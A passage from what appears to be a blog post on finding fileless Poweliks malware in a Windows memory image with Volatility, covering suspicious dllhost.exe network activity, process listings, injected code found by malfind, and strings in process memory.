One area with malware indications is network activity are for unusual processes. @lstaPee alluded to this in their tweet about Poweliks. The Volatility netscan plug-in does show network activity for  the dllhost.exe process involving the IP address 178.89.159.35 on port 80 for HTTP traffic. dllhost.exe is not a process typically associated with web traffic so this makes it a good indicator pointing to Poweliks.

Process Listing


Another area with malware indications is the process listing showing unusual ones or ones with unusual commands. The Volatility pslist, psscan, and pstree -v plugins did not reveal anything that could definitely be used as an indicator but they did show the dllhost.exe process running. I checked a few clean systems to see if dllhost.exe normally runs but the process was not running by default.  This doesn’t mean it can be used as an indicator because there could be other reasons for dllhost.exe running besides Poweliks. The screen below is from the pstree plug-in showing the command-line for launching dllhost.exe (notice there are no other options used in the command.)

Injected Code


Looking for processes with injected code is an effective technique to locate malware on a system. This is the one technique that absolutely reveals Poweliks on a system. The Volatility malfind plug-in showed the dllhost.exe process with injected code. This matches up to the articles about the malware and behavior analysis showing code does get injected into the dllhost.exe process. The image below shows the partial output from malfind.


Extracting the injected code and scanning it with antivirus confirms it is Poweliks. The image below shows the VirusTotal results for the injected code. Microsoft detected the code as Trojan:Win32/Powessere.A which is their classification for Poweliks.

Strings


The last area containing indicators pointing to Poweliks are the strings in the dllhost.exe process. The method to review the strings is not as straight forward as running a single Volatility plug-in. The strings command reference walks through the process and it’s the one I used. The only thing I did different was to grep for my process ID to make the strings easier to review. The dllhost.exe strings revealed URLs such as one containing the IP address found with the netscan plug-in.

The most significant string found was the command used to make rundll32.exe inject code into the dllhost.exe process as shown below. The presence of this string alone in the dllhost.exe process indicates the system is infected with Poweliks.

Wrapping Things Up


The change introduce by the Angler exploit kit creator(s) is causing us to make adjustments in our processes. The effective techniques we used in the past may not be as effective against fileless malware. However, it doesn’t mean nothing is effective preventing us from triaging these systems. It only means we need to use other processes, techniques, and tools we have at our disposal. We need to take what artifacts do remain and use it to our advantage. This post was specific to the Poweliks malware but the techniques discussed will apply to other fileless malware. The only difference will be what data is actually found in the artifacts. Continue reading Triaging a System Infected with Poweliks